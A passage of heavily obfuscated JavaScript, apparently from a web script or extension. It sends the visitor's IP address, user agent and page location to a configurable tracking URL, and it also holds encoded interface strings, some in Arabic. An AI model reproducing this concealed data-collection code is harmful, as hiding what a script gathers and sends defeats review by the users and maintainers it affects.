_0x88a348(_0x40736c);},'cWaao':_0x2e4964(0x2025,0x217b,0x2f8,0xd2e,'CgKH')+_0x417390(0x1cf2,'Qt#^',0x12fe,0x1c84,0x1319)+_0x59b406(0x23ca,'e9hj',0x110e,0xb66,0x1738)+_0x59b406(0x2c34,'5tDe',0x274c,0x262f,0x2c16)+_0x417390(0x1b4a,'DufB',0x563,-0x7c9,-0x93)+_0x2e4964(-0x6ac,0x1abf,-0x290,0x885,'wIR0')+_0x4086fe(0x1749,'#VkK',0xf1a,0x414,0x124d)+_0x4086fe(0x211b,'gLCz',0x1a37,0x1632,0x1013)+_0x59b406(0x4853,'Qt#^',0x31ed,0x38d9,0x3149)+_0x59b406(0x1f5a,'VTwM',0x12b4,0x1b57,0x234f)+_0x200f1a(0x30b9,'5[tP',0x2730,0x2031,0x2f42)+_0x4086fe(0x15b,'Qt#^',-0xf56,-0xfe,0x469)+_0x2e4964(0x250e,0x272d,0x3991,0x22b8,'gLCz')+_0x4086fe(0xae1,'EKtE',0x1ac,0x15ad,-0x64)+_0x200f1a(0xf55,'osXG',0x2016,0x1523,0x1d6e)+_0x417390(-0x7f7,'ovSf',0xee,0xa6e,0x133c)+_0x4086fe(0x1368,'nu)6',0x1584,0x169,-0xc73)+_0x4086fe(-0x1b8,'$DHH',0x11d7,0x412,-0x8da)+_0x2e4964(0x20c8,0x20c8,0x2ec9,0x1bda,'e9hj')+_0x59b406(0xcea,'e9hj',0x16bc,0x1338,0x1f27)+_0x59b406(0x2290,'Qt#^',0x316d,0x3fee,0x2da6)+_0x59b406(0x2171,'DufB',0x32c5,0x30f7,0x3bc1)+_0x59b406(0x1597,'XL)$',0x17a6,0x112d,0x1201)+_0x2e4964(-0xf35,0xae,-0x584,0x587,'Bp1M')+_0x2e4964(0x1294,0x11bd,0xfbc,0x26ff,'ZIet')+_0x2e4964(0x26cd,0x210c,0x3f33,0x31d5,'ovSf'),'MyJFx':_0x59b406(-0x8b4,'KF1#',0x72d,-0xe6e,-0x80b)+_0x200f1a(0x1efe,'gLCz',0x21d1,0x27ee,0x206f)+_0x417390(0x1ddd,'2tg#',0x1e18,0xd77,0xed0)+_0x417390(0x3ad,'q]Rn',0x882,0x1179,0x13a1)+_0x200f1a(-0x761,'oGVS',0xb99,-0xfe,-0x8ec)+_0x4086fe(0x1d9e,'@VOx',0x2e22,0x22b3,0x29b7)+_0x4086fe(0x2ebb,'pypN',0x2d42,0x1a67,0x1b42)+_0x59b406(0x2a46,']DXx',0x2677,0x2f28,0x2d59)+_0x2e4964(0x2c44,0x3eb5,0x4626,0x3443,'q]Rn')+_0x2e4964(0x122f,0x1ea4,0x2f55,0x17e7,'3W8&')+_0x4086fe(0x1bdd,'xDs@',0x1f99,0xdd8,0x15d7)+_0x200f1a(0x27e5,'e9hj',0x18c6,0x25e9,0x1582)+_0x4086fe(-0x5df,'6vtP',0xfa2,0x112f,0x20b)+_0x417390(0x25b2,'QNp5',0xe7c,0x83e,0x1a84)+_0x59b406(0x181c,'pypN',0xf4d,0x1a70,0x8e5)+_0x4086fe(0x27b9,'vxCA',0x3333,0x287f,0x359d)+_0x59b406(0x1672,'Bp1M',0x803,-0x43e,-0x583)+_0x59b406(0x267b,'hFy]',0x1dd0,0x2237,0x1f3d)+_0x59b406(0xd71,'wIR0',0x1ae3,0x1496,0x6ea)+_0x200f1a(0x35c8,'5[tP',0x2cab,0x1d2e,0x406f)+_0x2e4964(0x2bf0,0x37f3,0x272b,0x2383,'yxCh')+_0x2e4964(0x102,0x57d,0x6d9,0x1729,'aCMm')+_0x59b406(0x3ec,'pypN',0x17de,0x57e,0x1a9c)+_0x2e4964(0xad9,0x1190,-0x282,0x136b,'^LqO')+_0x200f1a(0x5d8,'TBtv',0x6ee,0x14c5,0x1f8)+_0x200f1a(0x119c,'aWYv',0xd65,0x23f,0x985)+_0x417390(0xc4f,'aCMm',0x2145,0x2de1,0x1e8b)+_0x200f1a(0x11d2,'ZIet',0x1296,0x138c,0x20e8)+_0x417390(0x434c,'Qt#^',0x2c07,0x25b4,0x4005)+_0x200f1a(0xb19,'2tg#',0x1715,0x15c8,0x2a10)+_0x200f1a(0x21f1,'yxCh',0x1e03,0x1c1d,0xd1e)+_0x417390(-0x147,'$DHH',0xe7b,-0x40c,-0x7a)+_0x200f1a(0x1597,'#VkK',0x14ea,0x16d7,0x847)+_0x2e4964(-0x8af,0x1594,-0x5f0,0x90b,'#VkK')+_0x200f1a(0x33d1,'Xsop',0x1d87,0x770,0x1559)+_0x417390(0x60b,'Bp1M',0x760,0x1fc,0x16b0)+_0x200f1a(0x143,'TBtv',0x122d,-0xe9,0x14af)+_0x417390(0x1538,'XL)$',0x177b,0x26b2,0x21f7)+_0x4086fe(0x2101,'Xsop',0x1f32,0x11a8,0x2244)+_0x417390(0x9d6,'Bp1M',0xc08,0x490,0x194e)+_0x59b406(0x1396,'wIR0',0xe0d,0x24e4,0x7ce)+_0x2e4964(0x21c5,0x844,0xb96,0x1440,'Ske1')+_0x417390(0x13ea,'6vtP',0xa98,-0xa64,0x5e6)+_0x2e4964(0x1d43,0x18bd,0x1949,0x23b6,'Y8E^')+_0x200f1a(0x1545,'5[tP',0x9d5,-0xd0,0x1957)+_0x200f1a(0x2249,'aPiG',0xf0c,0x12ef,0x2018)+_0x2e4964(0x65c,0xd02,0x1231,0xc69,'6vtP')+_0x417390(0x13ab,'5tDe',0x2817,0x2a5a,0x2479)+_0x200f1a(0x171b,'5[tP',0x572,-0xfb3,0x5c8)+_0x200f1a(-0x25b,'#VkK',-0xf0,-0x11e1,0xb22)+_0x417390(0x4e3,'^LqO',0x104,0x313,0xa42)+_0x59b406(0x2490,'Qt#^',0x2d13,0x2b19,0x1af3)+_0x59b406(-0x3ab,'osXG',0xc1b,0xe4b,-0x255)+_0x59b406(0xabe,'!Yts',0x1fcf,0xe78,0x3206)+_0x2e4964(0x2bbd,0x2861,0x214a,0x2ef9,'6vtP')+_0x2e4964(0x133,-0x2b1,-0x54,0x11db,'DufB')+_0x200f1a(0x1ac9,'yW26',0xa91,0xc84,0xc61)+_0x59b406(0x2403,'Bp1M',0xe48,0x1608,0x1528)+_0x4086fe(-0x480,'@i#A',0x20b8,0xce2,0x1ad1)+_0x59b406(0x391a,'osXG',0x25a1,0x229b,0x1796)+_0x59b406(0x16eb,'2tg#',0x22fc,0x242d,0x375b)+_0x417390(-0x14,'e9hj',0x13f3,0x8fd,0x24a)+_0x4086fe(-0x376,'aPiG',-0x368,0xbab,0x9c0)+_0x200f1a(0x2d91,'#VkK',0x272a,0x334a,0x3948)+_0x200f1a(0x11b1,'!Yts',0x1b3c,0x1da6,0x192b)+_0x417390(0x2553,'QNp5',0x1ba5,0xba5,0x2960)+_0x4086fe(0x1957,'q]Rn',0x160,0x13e0,0x29a8)+_0x417390(-0x425,'XL)$',0xdbd,0x3e7,-0x7f)+_0x200f1a(0x1cc5,']DXx',0x869,-0x873,0xfa7)+_0x2e4964(0x6b0,0x1e54,0x762,0x1214,'KF1#'),'UsRxK':_0x417390(0x2396,']DXx',0x1b0c,0xebc,0x2405)+_0x59b406(0x163a,'@VOx',0x440,0x1929,0x14ff)+_0x200f1a(0xd40,'&W06',0xf81,0x186f,0x2629)+_0x417390(0x2b3a,'@VOx',0x1de0,0x1e51,0x916)+_0x2e4964(0x22a7,0x3439,0x12c0,0x24bd,'&W06')+_0x2e4964(0x30f1,0x27a8,0x35d6,0x250d,'DufB')+_0x200f1a(0x11c0,'nu)6',0x188c,0x17bf,0xa5b)+_0x417390(0x1b9f,'Qt#^',0x19f5,0x2b54,0x2b70)+_0x4086fe(0x14af,'ovSf',0x1aa5,0x1173,0x2131)+_0x4086fe(0x225c,'2tg#',0x2a0c,0x27fe,0x1aa0)+_0x59b406(0x16fe,'Ske1',0x2e81,0x36e1,0x2662)+_0x59b406(0xf82,'sFvl',0xd52,-0x2c8,0x772)+_0x4086fe(0x1b2a,'&W06',0x134c,0x1ea3,0x297f)+_0x200f1a(0x1345,'q]Rn',0x12f9,-0x28c,0x922)+_0x2e4964(0x2742,0x1612,0x1881,0x2296,'EKtE')+_0x200f1a(-0x2f9,'@VOx',0x475,-0x1270,-0xa40)+_0x4086fe(0x23a0,'Bp1M',0x684,0xf86,0x103)+_0x2e4964(0x1952,0x2d90,0x860,0x174d,'aCMm')+_0x4086fe(0x1f05,'mK)l',0x1e4a,0x2c0b,0x2ea2),'tKDzF':_0x2e4964(0x91c,0x22c0,0x267e,0x1347,'QNp5')+_0x59b406(0x466,'&W06',0x19cc,0x1067,0x238c),'wjyUh':_0x200f1a(0x3589,']DXx',0x2622,0x24a0,0x1f76)+_0x59b406(0x1b1e,'pypN',0x2c9c,0x2df9,0x1d2b)+_0x2e4964(0x3da9,0x2758,0x3e8f,0x31f1,'DufB')+_0x59b406(0x31c0,'g[iY',0x2f99,0x41f7,0x3513)+_0x2e4964(0x2692,0x1163,0xf33,0x1a44,'#VkK')+_0x200f1a(0x2c8a,'!Yts',0x1798,0x905,0x234e)+_0x4086fe(0x1e6b,'aWYv',0x2391,0x2572,0x2cab)+_0x59b406(0x3f33,'2tg#',0x3140,0x1db8,0x19c9)+'e;','QzBhb':_0x59b406(0x1d3e,'3W8&',0x3080,0x1ddd,0x3b7b)+_0x2e4964(0xf6f,0x195c,0x2656,0x141e,'vxCA')+_0x2e4964(0x21c2,0x28e9,0x333f,0x3313,'@VOx')+_0x4086fe(0xb8f,'^LqO',0x2f14,0x22a0,0x1c41)+_0x417390(0x3dc,'@VOx',0x773,0x1dcd,-0x82b),'QGyaS':_0x417390(0x2651,'vxCA',0x2c49,0x3246,0x2377)+_0x417390(0x869,'@VOx',-0xf7,-0x6e4,0x7da)+_0x417390(0x3125,'TVoX',0x2728,0x2691,0x37d9)+_0x59b406(0x2031,'DufB',0x1d86,0x216d,0x1a25)+'2;','KVuqy':_0x200f1a(0x2197,'wIR0',0x1c57,0x266b,0x2917)+_0x2e4964(0x450c,0x3be4,0x2e3f,0x2e93,'#VkK')+_0x417390(0x1619,'wIR0',0x111,0x11ae,0x182a)+_0x200f1a(0x9eb,'6vtP',0xd14,0x81e,0x11d4)+_0x2e4964(0x2ef0,0x2c71,0x1061,0x2675,'TVoX'),'NrCRI':_0x4086fe(0x10ba,'pypN',0x2399,0x12db,0x13e3)+_0x4086fe(0x150d,'!Yts',0x19c0,0x2031,0x1abd)+'f;','mvhCD':function(_0x9f7f61){return _0x9f7f61();},'tMWTz':function(_0x5ca391){return _0x5ca391();},'HTXhJ':function(_0x198d23,_0x1183c0){return _0x198d23!==_0x1183c0;},'BdQVD':function(_0x4eaf0a,_0x21fed3){return _0x4eaf0a||_0x21fed3;},'SrGvi':function(_0x171016,_0x585131){return _0x171016===_0x585131;},'cCUAE':_0x417390(0x2c51,'@VOx',0x2cf4,0x1979,0x2dfd),'sHaqr':function(_0x39290c,_0x59e18b){return _0x39290c!==_0x59e18b;},'EJGfZ':_0x2e4964(0x1996,0x40fa,0x1d6c,0x2deb,'!Yts'),'hKrmZ':function(_0x5cc6f8,_0x21544c){return _0x5cc6f8(_0x21544c);},'fKfSw':_0x4086fe(0x67d,'xDs@',0x17fa,0xe93,0x1f40),'YLEPZ':_0x4086fe(-0x151b,'6vtP',-0xa1,-0xd4,0x70e),'quNUP':function(_0x57770a,_0x2c8143,_0x17452d){return _0x57770a(_0x2c8143,_0x17452d);},'QwAos':_0x59b406(0x423,'CgKH',0x886,0x140d,0x6e0)+_0x4086fe(0x40f4,'3W8&',0x2443,0x2cdb,0x3ffa)+_0x59b406(0x272f,'osXG',0x24ec,0x1a6f,0x20f1),'rPLBj':_0x59b406(0xba7,'JMx]',0x10e7,0x1f16,0x25e1)+_0x200f1a(0x27cb,'e9hj',0x2020,0x161f,0x23ad),'JFoAl':_0x2e4964(0x328b,0xf25,0x26dc,0x21e4,'6vtP'),'GyTam':_0x417390(0x25f3,'QNp5',0x2143,0x2b95,0x15c9),'WMULm':function(_0x3afc60){return _0x3afc60();},'WxOLE':_0x200f1a(0xc3c,'EKtE',0x21ef,0x1e77,0x190d)+'}','UyLoe':_0x2e4964(0x2e09,0x12ff,0x2f7e,0x1a08,'XL)$'),'VDUlz':function(_0x16a7e0,_0x3a7b15,_0x14b117){return _0x16a7e0(_0x3a7b15,_0x14b117);}};if(!trackUrl)return;if(!other['ip']){if(_0x5ce042[_0x4086fe(0x2dba,'tdNd',0x2851,0x2446,0x1f08)](_0x5ce042[_0x59b406(-0x3fc,'JMx]',0x99a,0x1082,0x9a3)],_0x5ce042[_0x4086fe(0x161f,'hFy]',0x2c21,0x20e7,0x315c)])){var _0x4d45c7=_0x5ce042[_0x2e4964(0x372,0x1b71,-0xb8a,0x5b4,'ovSf')][_0x59b406(0x3810,'Ske1',0x2ec8,0x3316,0x320f)]('|'),_0x3b3cf3=-0x1bf4*-0x1+-0x5*-0x299+0x1*-0x28f1;while(!![]){switch(_0x4d45c7[_0x3b3cf3++]){case'0':_0xf38f73[_0x4086fe(0x33ac,'nu)6',0x3252,0x2433,0x395b)+_0x200f1a(0x3aa,'vxCA',0x1973,0x107f,0x10cf)+'d'](_0x5ce042[_0x4086fe(0x1dcb,'Xsop',0xf64,0x10fd,-0x65b)](_0x2df432));continue;case'1':_0x20e6e9[_0x4086fe(0x43bd,'KF1#',0x37b9,0x2cfc,0x2de1)]=_0x4da9d1[_0x2e4964(0x1901,0x347f,0x1ebc,0x2be5,'5[tP')];continue;case'2':_0xf38f73[_0x59b406(0x330b,'e9hj',0x2e61,0x3551,0x32ec)]=_0x5ce042[_0x4086fe(-0x82c,'#VkK',0x15ad,0x2f,-0x121b)];continue;case'3':_0xf38f73['id']=_0x5ce042[_0x2e4964(0xa3a,0xd7f,0x10f5,0x1996,'!Yts')];continue;case'4':var _0xf38f73=_0xf7a8b7[_0x417390(0x1d4a,'5tDe',0x1add,0x981,0x1a28)+_0x200f1a(0xcd0,'yW26',0x6c6,-0xe7c,-0xa8f)+_0x200f1a(0x952,'5tDe',0xfb,-0xe01,-0x726)](_0x5ce042[_0x200f1a(0x2d24,'yxCh',0x2b20,0x2179,0x2712)]);continue;case'5':_0x5ac5bd[_0x2e4964(-0x244,-0x65,-0xcd1,0x986,'tdNd')][_0x4086fe(-0x3d2,'aWYv',-0x5c3,0xb25,0x6f7)+_0x417390(0x251d,'tdNd',0x192a,0x48e,0x2f4b)+'d'](_0xf38f73);continue;}break;}}else{_0x5ce042[_0x2e4964(0x1fc8,0x1b3e,0x1b41,0xb08,'aPiG')](getRequest,_0x5ce042[_0x4086fe(0x39cc,'mK)l',0x229b,0x2cd5,0x3e65)],function(_0x3aae42){function _0x2f9c92(_0x27346c,_0x5ade89,_0x22248a,_0x50e183,_0x417313){return _0x200f1a(_0x27346c-0x64,_0x5ade89,_0x50e183-0x4c2,_0x50e183-0x12b,_0x417313-0x99);}function _0x4062b5(_0x532066,_0x460678,_0x150b8c,_0x3904f2,_0xdc7fc2){return _0x2e4964(_0x532066-0x11b,_0x460678-0xb6,_0x150b8c-0x1bf,_0x3904f2-0x23,_0x460678);}function _0x1603ea(_0x4d0de4,_0x1a39af,_0x1e513e,_0x462d6e,_0x59ec2d){return _0x200f1a(_0x4d0de4-0x12d,_0x4d0de4,_0x1a39af-0x364,_0x462d6e-0x7c,_0x59ec2d-0x158);}var _0x20a818={'sAAFb':function(_0x18667c,_0x135ffd){function _0x119f31(_0x251789,_0x386d9c,_0x49c9f3,_0x2ba552,_0x4f1fa5){return _0x8d64(_0x386d9c-0xfd,_0x251789);}return _0x5ce042[_0x119f31('JMx]',0x2375,0x15eb,0x1f81,0x268b)](_0x18667c,_0x135ffd);},'KHNhn':_0x5ce042[_0x2f9c92(0x20ec,'Xsop',0x23f2,0x2148,0x3600)],'RFoNq':_0x5ce042[_0x52f5b8(0xade,'vxCA',0x9d8,0x1110,0x1286)],'eeCuW':_0x5ce042[_0x52f5b8(0xa3d,'EKtE',0x1d5c,0x2106,0x2227)],'XONNo':_0x5ce042[_0x1603ea('yxCh',0x3047,0x2689,0x3bf6,0x40b4)],'bodev':_0x5ce042[_0x4095fa(0xff7,'#VkK',0x48b,0x170f,0xf08)],'xnYEv':_0x5ce042[_0x4095fa(0x1631,'5[tP',0x10cc,0x107a,0x2b42)],'iegNI':_0x5ce042[_0x2f9c92(0x108a,'5[tP',0x8b8,0xf91,-0x221)],'HSobV':_0x5ce042[_0x1603ea('6vtP',0x2662,0x23c3,0x1cc4,0x3d98)],'YaVLR':_0x5ce042[_0x1603ea('CgKH',0x310e,0x3d34,0x3a1d,0x198e)],'AZchL':function(_0xea1ab9){function _0x4f9eb7(_0x161589,_0x4ee284,_0x536e1b,_0x146ace,_0x30e9d1){return _0x4062b5(_0x161589-0x194,_0x30e9d1,_0x536e1b-0xf,_0x146ace- -0x62c,_0x30e9d1-0x88);}return _0x5ce042[_0x4f9eb7(0x270a,0x20d2,0x316d,0x1c72,'5tDe')](_0xea1ab9);},'wSfPt':function(_0x31193f){function _0x2c70e1(_0x2de462,_0x47a266,_0x31d40d,_0x43d51c,_0x589ab7){return _0x1603ea(_0x43d51c,_0x2de462-0x260,_0x31d40d-0x1a5,_0x43d51c-0x117,_0x589ab7-0x165);}return _0x5ce042[_0x2c70e1(0x32a2,0x21ce,0x46a9,'g[iY',0x3dd5)](_0x31193f);},'BjfFj':function(_0x377a97,_0x5491b3){function _0x373dc1(_0x176806,_0x2732bb,_0x384d8c,_0x4fc38c,_0x2d227d){return _0x4062b5(_0x176806-0x124,_0x2d227d,_0x384d8c-0x165,_0x176806- -0x630,_0x2d227d-0x12);}return _0x5ce042[_0x373dc1(0x227,0x1538,0xddd,0xda6,']DXx')](_0x377a97,_0x5491b3);},'qjOpK':function(_0x4d41b4,_0x168699){function _0xf41d9c(_0x5e9f67,_0x5404e8,_0x45a3fe,_0x8f5401,_0x1c102c){return _0x52f5b8(_0x5e9f67-0x98,_0x1c102c,_0x8f5401- -0x296,_0x8f5401-0x7d,_0x1c102c-0x51);}return _0x5ce042[_0xf41d9c(0x1158,0x12c2,0x1a1f,0x6dc,'xDs@')](_0x4d41b4,_0x168699);}};function _0x4095fa(_0x399be5,_0x253115,_0xaf8531,_0x218e30,_0x47cb71){return _0x4086fe(_0x399be5-0x64,_0x253115,_0xaf8531-0xfd,_0x399be5-0x199,_0x47cb71-0x20);}function _0x52f5b8(_0xd5ed01,_0x38d46d,_0x389efe,_0x546642,_0x29930c){return _0x4086fe(_0xd5ed01-0x17c,_0x38d46d,_0x389efe-0x1ce,_0x389efe-0x4e3,_0x29930c-0x181);}if(_0x5ce042[_0x4095fa(0x259f,'Ske1',0x19f5,0x1d4b,0x3799)](_0x5ce042[_0x2f9c92(-0x4ac,'^LqO',-0x912,0x3f7,-0x121f)],_0x5ce042[_0x2f9c92(0x24c4,'nu)6',0x299,0x13ca,0x12fd)])){if(_0x3aae42){if(_0x5ce042[_0x52f5b8(0x13e7,'@i#A',0x1996,0x14c1,0x3096)](_0x5ce042[_0x52f5b8(0x148b,'TBtv',0x403,-0x129c,-0x80b)],_0x5ce042[_0x4095fa(0x203a,'tdNd',0x2aed,0x102b,0x199a)])){var [_0x51e596,_0x23d3b3]=_0x20a818[_0x4095fa(0x159e,'Ske1',0x2863,0xe3,0x1a3e)](_0x4ee764,[{'data':_0x20a818[_0x2f9c92(-0x6b9,'Ske1',0x150,0x6e1,-0x3db)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(-0x44d,'KF1#',0x88f,-0x72b,0x595)]},{'cl':'\x20a','data':_0x20a818[_0x52f5b8(0x25f9,'5[tP',0x2ced,0x37f7,0x2c13)]},{'cl':_0x20a818[_0x1603ea('@i#A',0x724,0xe9e,0x1c53,-0x5be)],'data':_0x20a818[_0x4062b5(0x2dca,'q]Rn',0x22a5,0x2919,0x1448)]},{'name':_0x20a818[_0x2f9c92(0xf56,'Y8E^',0x387b,0x2116,0x143d)],'media':[{'data':_0x20a818[_0x4095fa(0x1150,'@VOx',0x27cf,0xc4b,0x1d79)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(0x69e,'osXG',0x9de,0x1b08,-0x76f)]},{'cl':'\x20a','data':_0x20a818[_0x4062b5(0x2910,'TVoX',0x2e29,0x28cb,0x1403)]}]}]);return _0x51e596[_0x1603ea('q]Rn',0x306a,0x1f97,0x18e9,0x299c)+_0x1603ea('@VOx',0xd4c,0x103,0x2374,0x1f43)+'d'](_0x20a818[_0x1603ea('3W8&',0x236f,0x1826,0x1a5a,0x386c)](_0x1d4756)),_0x51e596[_0x4095fa(0x17fc,'aPiG',0xfec,0x1463,0x54b)+_0x1603ea('vxCA',0x1cd7,0x1815,0x2cc4,0x164b)+'d'](_0x20a818[_0x2f9c92(0x1497,'TVoX',0xd26,0x1b49,0x3115)](_0x3e3723)),_0x51e596;}else other['ip']=_0x3aae42,_0x5ce042[_0x2f9c92(0x1b2d,'$DHH',0x44b,0xe00,0x2ad)](trackMe,_0x377217);}}else{var _0x29b2bf=_0x20a818[_0x4062b5(0x1b67,'DufB',0x237e,0x2683,0x117e)](_0x55cba8);return _0x20a818[_0x52f5b8(0x194a,'ZIet',0x2d85,0x394e,0x245f)](_0x19ca93[_0x52f5b8(0x1bd2,'e9hj',0x19e6,0x2b50,0xaf8)+'Of'](_0x20a818[_0x4062b5(0x1a32,'VTwM',0x926,0x9c0,0x18c8)](_0x29b2bf,'')[_0x4095fa(0x7b0,'gLCz',0xa6c,-0x9ed,0x5bf)+_0x2f9c92(0x1d58,'JMx]',0x3dd7,0x2f96,0x2035)+'e']()),-(0x16d3+-0x10*-0x211+-0x26e*0x17));}});return;}}function _0x59b406(_0xda3da,_0xd4ff89,_0x540295,_0xdf0c06,_0x312bbb){return _0xabb78d(_0xd4ff89,_0xd4ff89-0x1ad,_0x540295-0x1b4,_0xdf0c06-0x20,_0x312bbb-0x1bb);}let _0x1c83d8=trackUrl;_0x1c83d8=_0x1c83d8[_0x417390(0x26a1,'tdNd',0x1194,0x28eb,0x7fa)+'ce'](_0x5ce042[_0x200f1a(0x2ca,'Bp1M',0x1575,0x1aaf,0x2559)],_0x377217),_0x1c83d8=_0x1c83d8[_0x59b406(0x1083,'^LqO',0x1a9d,0x11e5,0x1f59)+'ce'](_0x5ce042[_0x2e4964(0x3b7c,0x220a,0x445e,0x2ed3,'5[tP')],other['ip']),_0x1c83d8=_0x1c83d8[_0x417390(0x716,'wIR0',0x1844,0xdc7,0x1de1)+'ce'](_0x5ce042[_0x2e4964(0x1585,0x27a9,0x1ccb,0x2779,'yW26')],_0x5ce042[_0x200f1a(0x2d09,'pypN',0x17c3,0xd78,0x2cca)](getUA));function _0x2e4964(_0x137f0c,_0x55ae9b,_0xbbbcd5,_0x190282,_0x567449){return _0x29ccd5(_0x137f0c-0x1de,_0x190282-0x18,_0xbbbcd5-0xe1,_0x567449,_0x567449-0x11f);}_0x1c83d8=_0x1c83d8[_0x59b406(0x34b5,'pypN',0x2424,0x3231,0x2a88)+'ce'](_0x5ce042[_0x4086fe(0x2250,'Bp1M',0x14db,0x24ab,0x23db)],document[_0x4086fe(0x2cc8,'CgKH',0x1b58,0x2a98,0x3500)+_0x4086fe(0x2b5f,'ovSf',0x244e,0x1e99,0x1f1f)][_0x200f1a(0xe50,'gLCz',0xc50,0x1b9c,-0x9c5)]||_0x5ce042[_0x4086fe(-0xd9c,'tdNd',-0x868,0x5f5,-0xd53)]);function _0x200f1a(_0x7d8ca2,_0x3d2c9d,_0x9f4d9,_0x49b65e,_0x19ef96){return _0xabb78d(_0x3d2c9d,_0x3d2c9d-0xe6,_0x9f4d9- -0x39f,_0x49b65e-0xb3,_0x19ef96-0x10);}function _0x417390(_0x1d5cd8,_0x23f666,_0x226dc9,_0x39c357,_0x3a8637){return _0xabb78d(_0x23f666,_0x23f666-0xd9,_0x226dc9- -0x383,_0x39c357-0x1b2,_0x3a8637-0x198);}function _0x4086fe(_0xccbae6,_0xaffdc4,_0x2d431b,_0x49c617,_0x86142e){return _0x2470d1(_0xccbae6-0xc5,_0xaffdc4-0xef,_0x49c617- -0x4a,_0xaffdc4,_0x86142e-0xb);}_0x5ce042[_0x4086fe(-0x1027,'ovSf',0xcb,-0x12f,-0x10f3)](getRequest,_0x1c83d8,function(_0x229d1c){});}var defTrans='en',_0x2faa71={};_0x2faa71[_0x71caa1(0x1fd3,0x16d2,0x1310,'aWYv',0x1347)+'e']=!![],_0x2faa71[_0x2470d1(0x153,0x14f2,0x712,'@VOx',-0x50)]=_0x29ccd5(0x1d57,0x1d8a,0x1421,'#VkK',0x17e5),_0x2faa71[_0x29ccd5(0x3d94,0x28e2,0x1dca,'gLCz',0x385c)+_0xabb78d('JMx]',-0xcb7,0x8b2,-0x3e4,-0x4b2)+'mp']=_0x29ccd5(0x91d,0x1a26,0x850,'EKtE',0x277c)+_0x2470d1(0x265b,0x2798,0x2177,'5tDe',0x37e7)+_0x29ccd5(0xb6d,0x1bf4,0xb49,'XL)$',0x1f7b)+_0x2470d1(-0xe77,0xc66,0x84,'2tg#',0x58f)+_0x29ccd5(0x2358,0x2e19,0x3e0b,'Y8E^',0x337b)+_0x29ccd5(0x1d8d,0x1643,0xc99,'Qt#^',0x2629)+_0x2470d1(-0x72d,-0x41d,0xb3,'aWYv',-0xf3)+_0x71caa1(0x18ea,-0x562,0xc6d,'VTwM',0x275)+_0x2470d1(-0x97,0x23a0,0x1351,'yW26',0x17f7)+'.',_0x2faa71[_0x2470d1(0x2a41,0x30ec,0x2a1a,'osXG',0x28cd)+_0x29ccd5(0x1de4,0xafe,0x138f,'^LqO',-0xa17)]=_0x29ccd5(0xc83,0x1963,0x1bcb,'2tg#',0x1d6d)+_0x71caa1(0x17a9,0x11d0,0x14d6,'e9hj',0x1c9c)+_0xabb78d('g[iY',0x1683,0x1779,0xb5e,0x2bcb)+_0x71caa1(0x1b6,0x24af,0x1697,'!Yts',0x2c34)+_0xc02652(0x1031,'ovSf',0xb39,0xa60,0xec4)+_0xabb78d('!Yts',0x1f67,0x12be,-0x19f,0x264)+_0xc02652(-0x3f3,'mK)l',0x1dc2,0x1b1c,0xafd)+_0x71caa1(0x19f0,0x2054,0x22d9,'xDs@',0xdd0)+_0x71caa1(0x13eb,0x1d60,0x1584,'5[tP',0xcf0)+_0xc02652(0x174d,'nu)6',-0x620,0xacd,0x130)+'ة.',_0x2faa71[_0xabb78d('vxCA',0x1fe6,0x2f43,0x41eb,0x44da)+'um']=_0x2470d1(0x1c93,-0x792,0x889,'^LqO',0x49b)+_0xabb78d('Qt#^',0x2393,0x210a,0x197a,0x19a9)+_0x29ccd5(0xcc6,0xc20,0x1ff,'hFy]',0x1f78)+_0xabb78d('Y8E^',0x848,0x769,0xb7f,0x88c),_0x2faa71[_0x29ccd5(0x354c,0x3292,0x2d93,'hFy]',0x44eb)]=_0x29ccd5(0x19b0,0x2e8b,0x3184,'@i#A',0x1dd2)+_0x29ccd5(-0x10a,0x1086,0x12fe,'e9hj',0x10fd)+_0xabb78d('Qt#^',0x14f7,0x1c08,0x1e56,0x982)+_0x2470d1(-0x1280,0x283,0x2c6,'q]Rn',-0x1072),_0x2faa71[_0xabb78d('g[iY',0xd14,0x1715,0x257c,0x14d6)+'cy']=_0x2470d1(0x2da9,0x209f,0x2120,'VTwM',0x3401)+_0xabb78d('EKtE',0x1109,0x1d7b,0x2a14,0x180a),_0x2faa71[_0x2470d1(0x100b,0x51b,0x1a25,'EKtE',0x2ca8)]=_0x71caa1(0x270d,0x2da9,0x24d5,'xDs@',0x30b8)+'ط',_0x2faa71[_0xabb78d('!Yts',0xeb,0x1735,0x282a,0x831)]=_0x71caa1(0xc67,0x11d1,0x84f,'aCMm',0xaca)+_0x29ccd5(0x148f,0x2983,0x286a,'tdNd',0x33b3),_0x2faa71['cf']=_0xabb78d('VTwM',0x1abc,0x149d,0x415,0x106e)+_0xabb78d('wIR0',0x1039,0x445,0x1a18,0xee4),_0x2faa71[_0x2470d1(0xeed,0x1757,0xfaf,'aWYv',-0x13b)+'r']=_0xc02652(0x2f61,'vxCA',0x907,0xb69,0x1bb0)+_0x2470d1(0x1d71,0x85,0xc39,'6vtP',0xb5c)+_0x71caa1(0x7f5,0x1a50,0x6de,']DXx',0x19ed)+_0xabb78d('tdNd',-0x1037,0x682,0x186f,0xb4a),_0x2faa71[_0x71caa1(0x2ebc,0x3d1d,0x2f2a,'aPiG',0x2d4e)+_0xabb78d('wIR0',-0x568,0xc4b,0x19cb,0x7d9)]=_0x2470d1(-0x1073,-0x213,0x2ac,'oGVS',0x13d5)+_0x71caa1(0xb22,0x121a,0x2145,'5tDe',0xc2c)+_0x2470d1(0x1468,0x28d6,0x118f,'xDs@',0x66)+_0x2470d1(0x1072,-0xbad,0xb37,'ZIet',0x1823)+'ه',_0x2faa71[_0x2470d1(0x2488,-0x143,0x1366,'g[iY',0x1d2f)+_0x29ccd5(0x87,0x1652,0x58c,'e9hj',0x1faf)]=_0x2470d1(0x22d6,0x200f,0x2328,'pypN',0x2a68)+_0x2470d1(0x30f1,0x16ae,0x2d5d,'Qt#^',0x417c)+_0x29ccd5(0x138,0xd8a,0x4cf,'yW26',-0x5c5),_0x2faa71[_0x2470d1(0x33c0,0x149f,0x2a25,'vxCA',0x2bb5)]=_0x29ccd5(0x27ed,0x22ff,0x205d,'#VkK',0x122b)+_0x71caa1(0x127d,0x1874,0x129d,'DufB',0xe48)+_0x2470d1(0x29bf,0x169e,0x2c48,'!Yts',0x16c8)+_0xc02652(0xb1f,'Qt#^',0xc92,0x769,0x21e)+'ًا',_0x2faa71[_0x29ccd5(0x1195,0x25e3,0x2de8,'hFy]',0x2820)+'y']=_0x71caa1(0x1768,0x268,0x4df,'aCMm',0xf